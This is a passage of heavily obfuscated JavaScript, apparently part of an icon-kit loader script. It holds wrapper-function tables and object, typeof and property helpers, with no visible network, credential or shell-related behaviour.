_0x2850de!==_0x6fffd1},bKVwf:_0x3e7680(1189,1565,1158,1388),ZbCXk:_0x3e7680(861,702,943,638)+"v",OdJcW:_0x5289a6(716,496,593,854),Vaado:function(_0x2162c5,_0x25a1ee){return _0x2162c5!=_0x25a1ee},BqlZn:function(_0x34dc42,_0x9e9b32){return _0x34dc42!==_0x9e9b32},bTyan:function(_0x11ad67,_0x53a36c){return _0x11ad67(_0x53a36c)},cvUSP:_0x3e7680(1232,1451,1413,1479),gEwZX:function(_0x2d8e3c,_0x2526f9){return _0x2d8e3c!=_0x2526f9},gSZRp:function(_0x33c43d,_0x2df34f){return _0x33c43d!=_0x2df34f},HnouR:function(_0x1f6cd4,_0x3d994e){return _0x1f6cd4===_0x3d994e},ltNdq:function(_0x2a9577,_0xa3df7f){return _0x2a9577(_0xa3df7f)},IquNr:function(_0x130f05,_0x221dc8){return _0x130f05!==_0x221dc8},tKBdn:_0x5289a6(340,-113,-92,276),vTHgO:"XkfxL",QVlxW:_0x5289a6(699,50,539,377),zPhDW:function(_0x237bad,_0x4d20c1){return _0x237bad(_0x4d20c1)},GOfhW:_0x3e7680(1509,1851,1592,1753),kTSwk:"Object",aZfVp:function(_0x7c4ff0,_0x267704){return _0x7c4ff0===_0x267704},tJMRJ:_0x5289a6(677,826,509,877),ghvZr:function(_0x4328f4,_0x5f5739){return _0x4328f4===_0x5f5739},HcORe:"Set",UkFXE:_0x5289a6(1263,1143,626,1010),fSOrm:function(_0x342bc4,_0x760c0c,_0x3a5ab6){return _0x342bc4(_0x760c0c,_0x3a5ab6)},vhEkt:function(_0x3445f2,_0x48cb1e){return _0x3445f2(_0x48cb1e)},eoWts:function(_0x457327,_0x2ed827){return _0x457327(_0x2ed827)},IQEEU:function(_0x4270e8,_0x72cba2){return _0x4270e8!==_0x72cba2},Sjhky:_0x3e7680(1121,929,1168,988),OKqHy:function(_0x227858,_0x4cead1){return _0x227858==_0x4cead1},BRgms:function(_0x46ed5a,_0x4588d4){return _0x46ed5a+_0x4588d4},zyjYO:_0x3e7680(955,852,907,598),fHYyX:function(_0x1de537,_0x4ec532){return _0x1de537+_0x4ec532},sOhDm:function(_0x2beb95,_0x6e957e){return _0x2beb95+_0x6e957e},IJimt:function(_0x4076a1,_0x148393){return _0x4076a1+_0x148393},ozuRf:_0x3e7680(1247,1029,940,1188),TOMMp:_0x3e7680(905,1220,664,823),LwDDo:_0x5289a6(922,1421,879,1056),mIssr:_0x5289a6(790,1389,1411,1059),CWkxa:function(_0x27d08f,_0x12e9a0){return _0x27d08f&&_0x12e9a0},jQQPV:_0x3e7680(1248,1471,1222,1169),hGWkw:"span",VnOtR:_0x5289a6(466,1057,516,806),bTXSt:function(_0x1658f3,_0x56f25b){return _0x1658f3===_0x56f25b},PyoPJ:"sMaAn",kLTzj:function(_0x2318e2,_0x4a587d){return _0x2318e2<_0x4a587d},ACOXv:function(_0x1af310,_0x7c1a08){return _0x1af310===_0x7c1a08},xNzDh:function(_0x14848e,_0x494649,_0x45a872){return _0x14848e(_0x494649,_0x45a872)},lIAHo:function(_0x3cf246,_0x13a829,_0x1389ec){return _0x3cf246(_0x13a829,_0x1389ec)},YuEbg:function(_0x297dfe,_0x4618b8){return _0x297dfe===_0x4618b8},IZZoU:function(_0x3efd30,_0x34604f){return _0x3efd30==_0x34604f},RBCUc:"DOMContent"+_0x3e7680(1244,1006,874,879),hsIJA:function(_0xe71e30,_0x3fa156,_0x205893){return _0xe71e30(_0x3fa156,_0x205893)},nNsLY:function(_0x5da4a2,_0x1ec7c2,_0x395882){return _0x5da4a2(_0x1ec7c2,_0x395882)},qxTNf:function(_0x5df56a,_0x5a46bf,_0x513695,_0x25842b){return _0x5df56a(_0x5a46bf,_0x513695,_0x25842b)},PYAWC:function(_0x204e89,_0x2f6750){return _0x204e89(_0x2f6750)},PhkmG:"mruvS",frEMP:"RpOCs",elHMR:function(_0x3b968d,_0x1358a7){return _0x3b968d!==_0x1358a7},qZNgV:_0x3e7680(1384,1057,1243,1172),HaNOp:_0x3e7680(1370,1663,1054,1212),xmIAB:function(_0x320367,_0x1bbb0e){return _0x320367(_0x1bbb0e)},gVeZe:_0x3e7680(1022,1354,811,1159),EmWyz:function(_0x2f9326,_0x4ed966,_0x3153ec){return _0x2f9326(_0x4ed966,_0x3153ec)},eGtgC:function(_0x1caa2a,_0xa17b2d,_0x1c2092){return _0x1caa2a(_0xa17b2d,_0x1c2092)},KJNVP:_0x5289a6(805,411,249,446),LPdsq:function(_0x3dd01a,_0xdfaa98){return _0x3dd01a===_0xdfaa98},PybCp:_0x5289a6(344,191,589,588)+".css",HtIjL:function(_0xdde9aa,_0x58cf95){return _0xdde9aa+_0x58cf95},jJTJq:function(_0x300382,_0x291305,_0x48aa55){return _0x300382(_0x291305,_0x48aa55)},HdJND:function(_0x342ab4,_0x1259c0){return _0x342ab4===_0x1259c0},TLUUu:_0x3e7680(1284,1111,1309,1585),ewsyT:_0x3e7680(1418,1037,1794,1160)+_0x5289a6(122,736,627,495)+"cannot ret"+_0x3e7680(1503,1106,1781,1300)+_0x5289a6(493,542,579,729)+"e.",BVrCC:function(_0x4fc99b,_0x86df4c){return _0x4fc99b(_0x86df4c)},ppnjZ:function(_0x18544d,_0x56ae1a,_0x42f630){return _0x18544d(_0x56ae1a,_0x42f630)},ZDOmO:function(_0x35f4af,_0x1e270f){return _0x35f4af!==_0x1e270f},lZOMU:function(_0x3f34b5,_0x1fd213){return _0x3f34b5!==_0x1fd213},junIQ:function(_0x261f39,_0x59b7fc,_0x16e474){return _0x261f39(_0x59b7fc,_0x16e474)},ZdTny:function(_0x284826,_0x1da6f8){return _0x284826===_0x1da6f8},DERWF:_0x3e7680(736,408,403,787),VLGGM:"settled",QGlZh:function(_0x52de80,_0xc2fc7a,_0x1b4f96){return _0x52de80(_0xc2fc7a,_0x1b4f96)},IQaGJ:function(_0x327653,_0x4131be){return _0x327653(_0x4131be)},uhxsm:function(_0x11ce1d,_0x22ac3c){return _0x11ce1d===_0x22ac3c},WFmJB:_0x5289a6(915,913,982,815),iaIkO:function(_0x1df11b,_0x431ab1,_0x4e0e82){return _0x1df11b(_0x431ab1,_0x4e0e82)},TeoWc:"xxoIK",qRHuD:function(_0x181dbc,_0x622773){return _0x181dbc(_0x622773)},RFvXw:"rdpzs",NTqEZ:_0x3e7680(947,1259,1235,1052),dUNNh:_0x5289a6(853,506,808,657)+"ass an array to Prom"+_0x5289a6(701,602,181,433)+".",qYZGR:function(_0xd78bca,_0x5b3ac9){return _0xd78bca<_0x5b3ac9},wBMgX:function(_0x1ac15b,_0x524f02){return _0x1ac15b(_0x524f02)},TvHiL:_0x5289a6(729,816,531,654),PBoNG:function(_0x3dc815,_0x14c760,_0x39d22d){return _0x3dc815(_0x14c760,_0x39d22d)},HHoio:function(_0x14c7e8,_0x576d1b){return _0x14c7e8(_0x576d1b)},aYEdD:function(_0x4bbbae,_0x2bf56f){return _0x4bbbae+_0x2bf56f},UqaMZ:"Promise re"+_0x5289a6(629,488,352,677),tdhtL:_0x5289a6(888,853,1228,894)+_0x3e7680(757,962,923,1087),XeFvf:function(_0x2e2745,_0x5e3732){return _0x2e2745 instanceof _0x5e3732},LeAmz:_0x3e7680(1333,1317,1003,1451)+_0x5289a6(669,908,1016,886)+_0x3e7680(903,836,546,881)+_0x3e7680(960,888,569,1100)+_0x3e7680(1367,1142,1243,1658)+_0x3e7680(1130,1490,1327,1079)+_0x5289a6(305,332,715,511)+"ect constr"+_0x5289a6(718,1076,580,887)+_0x5289a6(337,762,374,691)+_0x5289a6(841,1272,552,905)+_0x5289a6(654,1038,904,769),uEvYq:function(_0x4c7870,_0x4e0b34){return _0x4c7870===_0x4e0b34},TKAzm:function(_0xdb432e,_0x15816f,_0x329d68){return _0xdb432e(_0x15816f,_0x329d68)},ZJMaP:function(_0x1c3ecf,_0x21d4e1){return _0x1c3ecf===_0x21d4e1},jXNhA:_0x3e7680(1106,733,1375,1036),TsnsB:_0x3e7680(1152,815,1003,785),QpvaK:function(_0x1b421,_0x2c6b9c){return _0x1b421!=_0x2c6b9c},ArJuG:function(_0x1e21c6,_0x465b23){return _0x1e21c6===_0x465b23},VgDaX:_0x3e7680(1276,1445,1282,1040),AmNIK:_0x5289a6(818,220,571,611),hJXor:function(_0x4ec6e1,_0x4d46ac){return _0x4ec6e1==_0x4d46ac},PDKbl:function(_0x298f26,_0x5a41ed){return _0x298f26!==_0x5a41ed},aFRnr:_0x3e7680(1464,1150,1785,1160),qkJAQ:_0x5289a6(413,-95,316,283),ctuit:_0x3e7680(1112,1001,734,1475)+_0x3e7680(892,599,615,978)+_0x3e7680(1205,1524,1542,1161)+_0x3e7680(1377,1470,1145,1662),udiOU:function(_0x4c718d,_0x5b8209){return _0x4c718d<_0x5b8209},RPutM:function(_0x592026,_0x5ced24){return _0x592026!==_0x5ced24},wPvkm:_0x5289a6(340,802,760,482),sEDiU:function(_0x3446ec,_0x43c167){return _0x3446ec(_0x43c167)},pdGOH:_0x3e7680(1385,1357,1352,1566),KfNdE:function(_0x539848,_0x193592){return _0x539848(_0x193592)},UtpAM:function(_0x2aace3,_0x530acd){return _0x2aace3>_0x530acd},HBOcp:_0x3e7680(876,1026,921,981),eVILo:_0x5289a6(287,115,646,288),bCemG:"IovjK",nlGNF:function(_0x5a4898,_0x57c223){return _0x5a4898(_0x57c223)},gATDH:_0x5289a6(474,954,908,711)+_0x5289a6(628,547,433,593),wlWvQ:"xuxqd",YWqRj:"cors",NhcsT:function(_0x1f1094,_0x180d1e){return _0x1f1094==_0x180d1e},TbRvh:"abort",rJCSr:_0x5289a6(964,938,825,862),GFyMS:_0x5289a6(749,118,654,427),bBcvt:_0x3e7680(917,1288,1230,1038),DAvuG:function(_0x47aeb8,_0x450d07){return _0x47aeb8(_0x450d07)},QLodu:function(_0x484f4a,_0x480225){return _0x484f4a!=_0x480225},lSLwM:function(_0x2e93a5,_0x88a136){return _0x2e93a5%_0x88a136},LeUdx:function(_0x58cec5,_0x5e4e23){return _0x58cec5 in _0x5e4e23},nvEPI:_0x5289a6(848,723,712,548),awQIe:_0x5289a6(524,1099,863,826),uANUH:function(_0x53e74d,_0x47e193){return _0x53e74d(_0x47e193)},HCLMS:_0x5289a6(176,627,140,498),NdDgw:"cUhCV",xRlko:function(_0x26abf9,_0x41af36){return _0x26abf9!==_0x41af36},jcorr:function(_0x1c93b6,_0x1f6486){return _0x1c93b6(_0x1f6486)},RiAAp:function(_0x34a106,_0x182981,_0x182742){return _0x34a106(_0x182981,_0x182742)},wOSun:_0x3e7680(1424,1623,1418,1744),HLeRm:_0x3e7680(1120,1449,1075,1104),xaQLn:function(_0xa57834,_0x40d565,_0x4ebcfc,_0x5a6535){return _0xa57834(_0x40d565,_0x4ebcfc,_0x5a6535)},UHLJn:_0x3e7680(1228,1585,1594,1128),GuMoh:function(_0x340fd5,_0x7bd776){return _0x340fd5!==_0x7bd776},Vhjuk:_0x5289a6(961,1083,884,889),tGQxn:"fas",tMxbo:_0x5289a6(779,494,540,744),DHnuv:"fal",xMxdA:_0x5289a6(518,754,506,365),gwORv:_0x3e7680(1517,1187,1900,1386),OhxzO:function(_0x6af7dc,_0x1d5c21){return _0x6af7dc+_0x1d5c21},ZZUFf:_0x5289a6(460,979,1028,680)+"s",qWeGH:_0x5289a6(807,622,1231,964),UNIQy:_0x3e7680(880,1273,977,1065)+_0x3e7680(750,892,843,447),MkaQX:_0x5289a6(562,83,83,349)+_0x5289a6(1337,658,813,958),dfxXq:_0x3e7680(1211,1266,1264,1127)+_0x5289a6(634,236,688,295),YMrWH:_0x5289a6(514,550,672,759)+_0x3e7680(1413,1736,1203,1700),JPqrv:_0x3e7680(879,943,843,1090),cPpNi:_0x3e7680(1144,1427,1376,1427),fDVvN:function(_0x2b5685,_0x56246b,_0x3ebc1b){return _0x2b5685(_0x56246b,_0x3ebc1b)},mzlwN:_0x3e7680(1459,1772,1404,1481),JyaKs:function(_0x50edf2,_0x55645d){return _0x50edf2+_0x55645d},RJAAt:_0x5289a6(196,846,108,451)+_0x3e7680(810,592,1071,1124),VWgTy:_0x5289a6(147,195,295,347),hYDUN:_0x3e7680(1285,1226,1207,1424),dJKtY:_0x5289a6(519,678,567,339)+"a11y",RjtvP:"data-fetch"+_0x3e7680(1147,834,1410,1399),kKdxE:function(_0x5b7bd5,_0x16f713){return _0x5b7bd5===_0x16f713},puJTL:"hSYNF",SVUPb:_0x5289a6(755,1287,997,1035),EHdYC:function(_0x199d96,_0x3c036c){return _0x199d96+_0x3c036c},eLaLj:function(_0xc2067c,_0x2ededf){return _0xc2067c&&_0x2ededf},soxrE:function(_0x9af5d0,_0x96aaa8){return _0x9af5d0===_0x96aaa8},ozAig:_0x5289a6(728,452,1057,781),LOqmP:function(_0x1f0675,_0x1d130d){return _0x1f0675===_0x1d130d},QCuIV:_0x5289a6(597,102,547,390),RyPsI:function(_0x16369a,_0x1b2fec){return _0x16369a+_0x1b2fec},BGueL:function(_0x9e88f5,_0xa80d01){return _0x9e88f5+_0xa80d01},nzgra:_0x5289a6(334,26,88,406),KMiCL:function(_0x692828,_0x483095){return _0x692828===_0x483095},QBPbT:"/svgs",gTenA:function(_0x282cbc){return _0x282cbc()},vqoyX:function(_0x59325f,_0x53e5b1,_0x384c79){return _0x59325f(_0x53e5b1,_0x384c79)},AGcmO:_0x5289a6(361,334,422,431)+"me Kit:",iLsei:function(_0x2745b4,_0x5ad4b9){return _0x2745b4(_0x5ad4b9)},aPsIk:_0x3e7680(745,1131,410,563),xEVWE:_0x3e7680(735,420,888,1012),GBbex:function(_0x50a06b,_0x44c092){return _0x50a06b>_0x44c092},ZVcLE:function(_0x39575a,_0x179434){return _0x39575a!==_0x179434},CQGSJ:function(_0x5328d4,_0x3bfe6b){return _0x5328d4===_0x3bfe6b},SttSs:_0x5289a6(532,504,551,503),CaczM:function(_0x2b6967,_0x5dde31,_0x902d93,_0x416575){return _0x2b6967(_0x5dde31,_0x902d93,_0x416575)},jaulB:_0x5289a6(947,580,452,752)+"5",PNfll:function(_0x554971,_0x54971a){return _0x554971(_0x54971a)},gqPjJ:"SIMiL",wiOtm:_0x5289a6(1005,429,1035,650),zpykz:_0x3e7680(1136,1139,891,1482),LhZAA:function(_0x1111be,_0x15747e){return _0x1111be!==_0x15747e},erJUM:function(_0x45d80a,_0x54a789){return _0x45d80a===_0x54a789},JryiR:_0x5289a6(453,645,1030,640),tQjte:function(_0x44a6aa,_0x207429){return _0x44a6aa!==_0x207429},PIhhg:function(_0xc76617,_0x2fdcc1){return _0xc76617<=_0x2fdcc1}};function _0x3a5498(_0x4f52ed,_0x48e663){function _0x467f18(_0x1a5f4b,_0x19b1bd,_0x3aced6,_0x3f573d){return _0x5289a6(_0x1a5f4b,_0x19b1bd-116,_0x3aced6-497,_0x3aced6- -418)}var _0x39efd5={};function _0x3c2eb0(_0x286a9b,_0x1b57fc,_0x2cf5be,_0x4b2c1a){return _0x3e7680(_0x4b2c1a-28,_0x1b57fc-452,_0x286a9b,_0x4b2c1a-486)}_0x39efd5[_0x3c2eb0(1273,800,1247,892)]=_0x4e0106[_0x3c2eb0(1206,803,1221,884)];var _0x313032=_0x39efd5,_0x144dec=Object[_0x467f18(590,265,588,276)](_0x4f52ed);if(Object["getOwnProp"+_0x467f18(673,233,466,118)+"s"])if(_0x4e0106.csqGn(_0x4e0106[_0x467f18(28,333,331,574)],_0x4e0106[_0x3c2eb0(1308,1108,1556,1232)])){var _0xc6b815=Object[_0x3c2eb0(764,1459,857,1089)+_0x3c2eb0(1714,1423,1067,1367)+"s"](_0x4f52ed);_0x48e663&&(_0xc6b815=_0xc6b815.filter(function(_0x38eebe){function _0x212fd8(_0x3389de,_0x2c8e1e,_0x37e626,_0x2be979){return _0x3c2eb0(_0x3389de,_0x2c8e1e-316,_0x37e626-37,_0x2be979- -1191)}function _0x26c81e(_0x29dd8c,_0x3468c1,_0x3f7ee0,_0x2273fa){return _0x467f18(_0x29dd8c,_0x3468c1-416,_0x3f7ee0-62,_0x2273fa-326)}if(_0x4e0106[_0x26c81e(599,597,268,577)]("cVTbD",_0x212fd8(197,60,426,206))){var _0x35fa04=_0x4c8f47[_0x212fd8(-100,-495,-48,-288)+_0x26c81e(499,583,543,812)](_0x26c81e(-65,-160,83,161)),_0x13af38=_0x39f03f[_0x212fd8(444,-34,538,183)+_0x212fd8(-641,-455,-203,-414)](_0x597515);return _0x35fa04.appendChild(_0x13af38),_0x35fa04[_0x26c81e(318,404,332,261)+_0x212fd8(-638,6,-529,-303)]=_0x313032[_0x26c81e(220,-148,53,151)],_0x2e23bf.id&&_0x35fa04[_0x26c81e(66,35,371,148)+"te"]("id",_0x2dfba3.id),_0x4bfd46&&_0x413efe[_0x26c81e(59,380,60,-33)+_0x212fd8(34,-80,29,-171)]&&_0x446f40[_0x212fd8(113,170,-186,25)+_0x212fd8(331,38,326,293)]&&_0x35fa04["setAttribu"+_0x212fd8(261,-95,-38,193)](_0x1ae6e8[_0x26c81e(278,-152,230,217)+_0x212fd8(-360,-197,-460,-133)](_0x35ec2f[_0x26c81e(217,506,377,413)+_0x212fd8(284,-41,177,293)])),_0x35fa04}else return Object[_0x26c81e(412,293,250,102)+_0x26c81e(704,961,671,1060)+_0x26c81e(-62,328,191,163)](_0x4f52ed,_0x38eebe)[_0x26c81e(506,-4,251,604)]})),_0x144dec[_0x3c2eb0(1295,921,1506,1177)].apply(_0x144dec,_0xc6b815)}else _0x40ad63(_0xe1c445);return _0x144dec}function _0x48643d(_0x53ee0e){function _0x161e29(_0x51616e,_0x5bd028,_0x5968e0,_0x13bc3b){return _0x3e7680(_0x5bd028- -359,_0x5bd028-473,_0x5968e0,_0x13bc3b-416)}for(var _0x2ef04f=8052+3*-2109+-1724;_0x2ef04f<arguments[_0x161e29(696,874,589,1225)];_0x2ef04f++){var _0x1ffc2d=_0x4e0106[_0x161e29(41,424,253,666)](null,arguments[_0x2ef04f])?arguments[_0x2ef04f]:{};_0x4e0106[_0x161e29(982,1014,664,1326)](_0x2ef04f,3449+-2*-1187+1*-5821)?_0x4e0106.dmMTL(_0x3a5498,_0x4e0106[_0x5c5ba7(673,471,489,819)](Object,_0x1ffc2d),!(-9226+-1*647+-1097*-9))[_0x161e29(571,590,730,384)](function(_0x45710d){_0x5c5d41(_0x53ee0e,_0x45710d,_0x1ffc2d[_0x45710d])}):Object[_0x5c5ba7(678,772,863,854)+_0x161e29(1497,1123,1011,1403)+"ptors"]?Object[_0x5c5ba7(1111,1210,1197,1064)+"erties"](_0x53ee0e,Object["getOwnProp"+_0x161e29(751,1123,1120,1251)+_0x161e29(564,881,941,1091)](_0x1ffc2d)):_0x4e0106[_0x5c5ba7(481,526,769,318)](_0x3a5498,Object(_0x1ffc2d)).forEach(function(_0x11bbb4){function _0x4a0727(_0x47481b,_0x44098e,_0x1cad07,_0xf43dd4){return _0x5c5ba7(_0x47481b-396,_0x47481b-256,_0x1cad07,_0xf43dd4-313)}function _0x175027(_0x322372,_0x5f0d24,_0x1d13c9,_0x4c1e13){return _0x5c5ba7(_0x322372-360,_0x1d13c9- -71,_0x4c1e13,_0x4c1e13-383)}_0x4e0106[_0x4a0727(1301,1367,1341,1130)](_0x4e0106.IUHBr,_0x4a0727(1387,1545,1516,1164))?Object[_0x175027(1052,1014,1139,1406)+"erty"](_0x53ee0e,_0x11bbb4,Object[_0x175027(795,520,701,1019)+"ertyDescri"+_0x4a0727(969,1035,669,903)](_0x1ffc2d,_0x11bbb4)):_0x3c2ee9[_0x4a0727(763,858,455,741)](""[_0x4a0727(1130,811,1432,1317)](_0x4a0727(853,1200,1222,1047)+_0x175027(383,855,615,591)," ")[_0x175027(1005,564,803,530)](_0x4d82ad))})}function _0x5c5ba7(_0x163e75,_0x3f7524,_0x2fc26d,_0xc26e0){return _0x5289a6(_0x2fc26d,_0x3f7524-146,_0x2fc26d-468,_0x3f7524-166)}return _0x53ee0e}function _0x57e9e7(_0x1009e6){function _0xd4b7d2(_0x4cdc08,_0x255ebb,_0x469f39,_0x228f55){return _0x3e7680(_0x469f39-69,_0x255ebb-183,_0x4cdc08,_0x228f55-26)}var _0x27a775={Bvsgj:function(_0x10f7bf,_0x9e3fa3){function _0xf1d786(_0x351d7b,_0x51ed45,_0x4c5964,_0x377c3b){return _0xe3b9(_0x51ed45- -576,_0x351d7b)}return _0x4e0106[_0xf1d786(-385,-276,-336,-76)](_0x10f7bf,_0x9e3fa3)}};function _0x159176(_0x25aea7,_0x9732c1,_0x51c3c9,_0x228c40){return _0x3e7680(_0x9732c1- -1427,_0x9732c1-429,_0x228c40,_0x228c40-433)}if(_0x4e0106[_0xd4b7d2(1283,1142,1048,678)]===_0xd4b7d2(1386,890,1152,893))_0x4c970e=_0x3f610a;else return(_0x57e9e7=_0x4e0106[_0xd4b7d2(790,1064,821,1144)](_0xd4b7d2(1192,713,826,771),typeof Symbol)&&_0x4e0106[_0xd4b7d2(858,509,821,937)](_0x4e0106[_0xd4b7d2(1418,1269,1126,866)],typeof Symbol[_0x159176(424,41,-80,178)])?function(_0x34051e){return typeof _0x34051e}:function(_0x715299){function _0x12e2ca(_0x4b4d57,_0x4eb786,_0x36ac70,_0x36bebe){return _0x159176(_0x4b4d57-441,_0x4eb786-1247,_0x36ac70-167,_0x4b4d57)}function _0x509503(_0x14f51f,_0x5ab8bf,_0x22ddc9,_0x4ebaa4){return _0x159176(_0x14f51f-351,_0x14f51f-1895,_0x22ddc9-264,_0x4ebaa4)}if(_0x4e0106[_0x509503(1506,1286,1130,1350)](_0x4e0106[_0x12e2ca(859,1192,1050,1332)],_0x4e0106[_0x509503(1840,1935,1822,2216)]))_0x2efe73=_0x27a775[_0x12e2ca(424,736,536,1059)](_0x5a6dac,_0x161800);else return _0x715299&&_0x4e0106[_0x509503(1220,1218,1264,848)](_0x4e0106[_0x12e2ca(388,611,525,843)],typeof Symbol)&&_0x4e0106[_0x12e2ca(749,791,998,1109)](_0x715299[_0x509503(1949,2166,2165,1718)+"r"],Symbol)&&_0x4e0106[_0x509503(1506,1270,1716,1601)](_0x715299,Symbol[_0x509503(1561,1661,1794,1171)])?_0x4e0106.nSVml:typeof _0x715299})(_0x1009e6)}function _0x5c5d41(_0x2d92d5,_0x173bba,_0x1e2c5f){var _0x46a27b={RdISq:function(_0x3e1475,_0x2bc711){return _0x3e1475===_0x2bc711},HARia:_0x4e0106.ifDRy,CHOXr:function(_0x1b3789,_0x2bcfd0){return _0x1b3789!=_0x2bcfd0},JryqQ:_0x4e0106.VCQJe,GdnlH:function(_0x3215ce,_0x203dfa){function _0x4539bf(_0x5024fb,_0x5175ea,_0x24a340,_0x3206f8){return _0xe3b9(_0x3206f8-111,_0x24a340)}return _0x4e0106[_0x4539bf(777,928,988,1080)](_0x3215ce,_0x203dfa)},tkdcE:function(_0xabb489,_0xdd386d){return _0x4e0106.uFNqe(_0xabb489,_0xdd386d)},fwiPZ:_0x4e0106[_0x5ba2da(173,104,66,349)],LFqDF:_0x4e0106[_0x4191dd(-364,-32,-338,95)],Ymivm:function(_0x2e7a17,_0x4f9e04){return _0x4e0106.xOyBH(_0x2e7a17,_0x4f9e04)},WTkMz:function(_0x104c95,_0x9f9ef7){return _0x104c95!=_0x9f9ef7},gWBMz:_0x4e0106[_0x4191dd(542,333,724,131)]};function _0x5ba2da(_0x25742c,_0x34c25c,_0x41f8f0,_0xa3104d){return _0x3e7680(_0xa3104d- -1053,_0x34c25c-91,_0x25742c,_0xa3104d-448)}function _0x4191dd(_0x49416d,_0x2f1574,_0x2ea82b,_0x236502){return _0x3e7680(_0x2f1574- -1143,_0x2f1574-371,_0x2ea82b,_0x236502-293)}if(_0x4e0106[_0x5ba2da(370,104,436,236)](_0x4e0106[_0x5ba2da(68,269,-211,137)],_0x4191dd(50,307,109,654)))return(_0x173bba=function(_0x31dd9a){function _0x2e844b(_0x2f283e,_0x3fbc53,_0x200059,_0x55e786){return _0x4191dd(_0x2f283e-451,_0x2f283e-550,_0x55e786,_0x55e786-437)}var _0xdc5099={znqtW:function(_0x2ceb16,_0x540cc4){function _0x28b80a(_0x5a2375,_0xd83e27,_0x225ad1,_0x1c6399){return _0xe3b9(_0x5a2375- -37,_0x1c6399)}return _0x4e0106[_0x28b80a(251,300,87,556)](_0x2ceb16,_0x540cc4)},pukLa:function(_0x2f473f,_0x10d83e){function _0xc4f537(_0x2a2fbe,_0xeb1645,_0x3c8bd6,_0x1ab89c){return _0xe3b9(_0x3c8bd6- -786,_0x1ab89c)}return _0x4e0106[_0xc4f537(-462,251,-78,67)](_0x2f473f,_0x10d83e)},TgKKl:_0x4e0106[_0x407f00(-120,-107,21,-326)]};function _0x407f00(_0xc1b8aa,_0x23de63,_0x15ba82,_0x58c712){return _0x4191dd(_0xc1b8aa-300,_0x58c712-40,_0xc1b8aa,_0x58c712-38)}var _0x52903c=function(_0x11e826,_0x1059f6){function _0x1b2474(_0x25fe85,_0x31a20c,_0x59baf5,_0x4e2260){return _0x407f00(_0x31a20c,_0x31a20c-56,_0x59baf5-42,_0x4e2260- -247)}function _0x2d2139(_0x155745,_0x39765b,_0x1f6f04,_0x3799c9){return _0x407f00(_0x1f6f04,_0x39765b-377,_0x1f6f04-433,_0x3799c9-1425)}if(_0x46a27b.RdISq("Ermav",_0x46a27b[_0x1b2474(-712,-897,-405,-580)]))_0x2529f5=NfJUSv[_0x1b2474(414,399,227,73)](_0x3af947,NfJUSv[_0x1b2474(-548,-117,-492,-280)](_0x2d2139(1479,1111,851,1228)+_0x1b2474(-701,-500,-707,-540),NfJUSv[_0x2d2139(1446,1327,1603,1702)])+");")();else{if(_0x46a27b[_0x1b2474(-265,-640,-447,-275)](_0x46a27b.JryqQ,typeof _0x11e826)||_0x11e826===null)return _0x11e826;var _0x59d4fc=_0x11e826[Symbol[_0x2d2139(1517,1799,1847,1502)+"e"]];if(_0x46a27b[_0x2d2139(1955,1564,1835,1673)](void(8887+2*-1461+-5965),_0x59d4fc)){if(_0x46a27b[_0x2d2139(1368,1820,1096,1449)](_0x46a27b[_0x1b2474(-341,-568,-438,-495)],_0x46a27b[_0x2d2139(1482,839,737,1111)])){var _0x4ff95b=_0x59d4fc[_0x2d2139(1407,1987,1963,1770)](_0x11e826,_0x46a27b[_0x1b2474(284,347,318,55)](_0x1059f6,_0x2d2139(1782,1856,1796,1474)));if(_0x46a27b[_0x1b2474(81,92,117,-260)]("object",typeof _0x4ff95b))return _0x4ff95b;throw new TypeError(_0x46a27b[_0x2d2139(1192,916,1505,1222)])}else if(_0x594ae2.isArray(_0x4cc352))return _0x423353}return(_0x46a27b[_0x2d2139(1152,1472,1005,1081)](_0x1b2474(-249,54,-496,-149),_0x1059f6)?String:Number)(_0x11e826)}}(_0x31dd9a,_0x4e0106[_0x407f00(-251,-185,-234,-56)]);return _0x4e0106[_0x2e844b(796,728,909,558)](_0x4e0106[_0x2e844b(464,685,341,796)],typeof _0x52903c)?_0x52903c:_0x4e0106[_0x2e844b(167,16,-34,484)](String,_0x52903c)}(_0x173bba))in _0x2d92d5?Object.defineProperty(_0x2d92d5,_0x173bba,{value:_0x1e2c5f,enumerable:!(5748+-1*-7324+-1*13072),configurable:!(-1554+2*777),writable:!0}):_0x2d92d5[_0x173bba]=_0x1e2c5f,_0x2d92d5;var _0x56e5cb=_0x51d916[_0x5ba2da(440,-10,471,239)],_0x4977e1=_0x56e5cb[_0x5ba2da(-328,-527,-20,-132)],_0x5a8f4e=_0x56e5cb[_0x5ba2da(-103,-401,243,-91)],_0x3d4b77=_0x2ad8a1[_0x4977e1],_0x411986=_0x5cf94c[_0x5ba2da(425,332,491,196)];if(_0x4e0106[_0x4191dd(42,246,95,-150)](_0x4e0106.MKlJZ,typeof _0x3d4b77)){_0x4977e1=_0x4e0106[_0x4191dd(-28,-230,104,-221)];try{_0x5a8f4e=_0x4e0106.ftJeh(_0x3d4b77,_0x5a8f4e)}catch(_0x5e3351){_0x4e0106[_0x4191dd(70,-43,-83,195)](_0x161efe,_0x411986,_0x5e3351)}}_0x4e0106[_0x4191dd(-331,-43,-81,-281)](_0x5f5936,_0x411986,_0x5a8f4e)||(_0x4e0106[_0x4191dd(-267,-230,71,-417)]===_0x4977e1&&_0x4e0106.VfYMH(_0x4f1c6c,_0x411986,_0x5a8f4e),_0x4e0106[_0x5ba2da(-172,-346,-471,-157)](_0x4e0106[_0x4191dd(417,76,-11,173)],_0x4977e1)&&_0x4e0106.VfYMH(_0x1eb367,_0x411986,_0x5a8f4e))}function _0x177967(_0x12c269,_0x311c2d){var _0x145712={OmJYh:function(_0x3dbc36,_0x3ad463){return _0x3dbc36!==_0x3ad463},vRsSn:function(_0x2b850a,_0x279f2e){function _0x36624e(_0x29db05,_0x5e5dbf,_0x4fd321,_0x4480cc){return _0xe3b9(_0x4fd321-574,_0x4480cc)}return _0x4e0106[_0x36624e(1336,1740,1471,1344)](_0x2b850a,_0x279f2e)},qLjYu:function(_0x59cdd2,_0x371984){function _0x41ae93(_0x3414a3,_0x3d2782,_0x3c0602,_0x2d82c4){return _0xe3b9(_0x3d2782- -198,_0x3c0602)}return _0x4e0106[_0x41ae93(428,183,-180,430)](_0x59cdd2,_0x371984)},aVErf:_0x3bde97(1347,1413,1587,1464),gXlcb:function(_0x4e3381,_0x202549){function _0x449def(_0x307b3a,_0xb448b8,_0x59355e,_0x450e76){return _0x3bde97(_0x307b3a-52,_0xb448b8-248,_0xb448b8- -1589,_0x59355e)}return _0x4e0106[_0x449def(-236,-437,-731,-174)](_0x4e3381,_0x202549)},laDqJ:function(_0x153540,_0x10ba1c){function _0x320ec6(_0x2b3811,_0x726901,_0xb411a3,_0xce45dc){return 